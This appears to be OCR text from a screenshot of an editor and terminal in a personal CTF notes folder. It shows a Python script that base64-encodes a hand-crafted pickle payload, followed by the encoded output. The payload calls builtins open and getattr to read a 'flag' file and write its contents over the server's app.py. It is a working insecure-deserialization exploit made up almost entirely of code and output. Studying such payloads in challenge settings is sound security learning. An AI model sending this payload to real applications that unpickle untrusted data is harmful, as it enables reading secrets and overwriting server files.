 1 import base64
2
3 opcode = b"cbuiltins\ngetattr\np0\n0cbuiltins\nopen\np1\n0g1\n(S'flag'\ntRp2\n0g0\n(g2\nS'read'\ntRp3\n0g1\n(S'./app.py'\nS'w'\ntRp4\n0g0\n(g4\
4
5 print(base64.b64encode(opcode))
问题 3 输出 调试控制台 终端 端口 Python: 1
PS E:\github\Learning logs\ctf_note> & C:/Users/kiin/AppData/Local/Programs/Python/Python312/python.exe c:/Users/kiin/Downloads/pker/1.py
b'Y2J1aWx0aW5zCmdldGF0dHIKcDAKMGNidWlsdGlucwpvcGVuCnAxCjBnMQooUydmbGFnJwp0UnAyCjBnMAooZzIKUydyZWFkJwp0UnAzCjBnMQooUycuL2FwcC5weScKUyd3Jwp0UnA0CjBnMAooZzQKUy
d3cml0ZScKdFJwNQowZzMKKHRScDYKMGc1CihnNgp0Ui4='
PS E:\github\Learning logs\ctf_note>